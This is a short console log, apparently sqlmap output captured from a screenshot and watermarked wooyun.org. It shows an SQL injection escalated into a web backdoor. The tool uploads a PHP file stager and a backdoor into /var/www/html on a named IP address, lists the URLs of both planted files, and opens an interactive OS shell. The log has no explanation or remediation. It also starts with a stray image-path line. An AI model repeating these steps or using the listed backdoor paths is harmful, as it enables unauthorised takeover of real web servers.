 [4] PHP (default)
>
[09:53:54] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[09:53:58] [WARNING] unable to automatically parse any web server path
[09:53:58] [INFO] trying to upload the file stager on '/var/www' via LIMIT 'LINE
S TERMINATED BY' method
[09:53:58] [WARNING] unable to upload the file stager on '/var/www'
[09:53:58] [INFO] trying to upload the file stager on '/var/www/html' via LIMIT
'LINES TERMINATED BY' method
[09:53:59] [WARNING] unable to upload the file stager on '/var/www/html'
[09:53:59] [INFO] the file stager has been successfully uploaded on '/var/www/ht
ml' - http://220.194.59.82:80/tmpulqab.php
[09:53:59] [INFO] the backdoor has been successfully uploaded on '/var/www/html'
 - http://220.194.59.82:80/tmpbomfo.php
[09:53:59] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> _
www.wooyun.org